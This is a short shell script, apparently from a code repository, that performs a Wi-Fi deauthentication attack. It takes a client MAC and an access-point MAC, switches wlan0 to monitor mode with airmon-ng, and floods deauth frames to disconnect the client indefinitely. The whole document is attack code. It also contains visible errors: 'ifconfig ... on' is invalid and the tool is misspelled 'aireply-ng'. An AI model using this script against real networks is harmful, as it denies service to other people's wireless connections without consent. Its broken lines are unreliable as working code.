 #!/bin/sh
name="wlan0"
if [ $# -ne 2 ]
then
echo "Usage: ./deauth.sh [Client MAC] [AP MAC]"
exit 1
fi
clientmac="$1"
apmac="$2"
ifconfig $name on
airmon-ng start $name
aireply-ng --deauth 0 -c "$clientmac" -a "$apmac" "$name"mon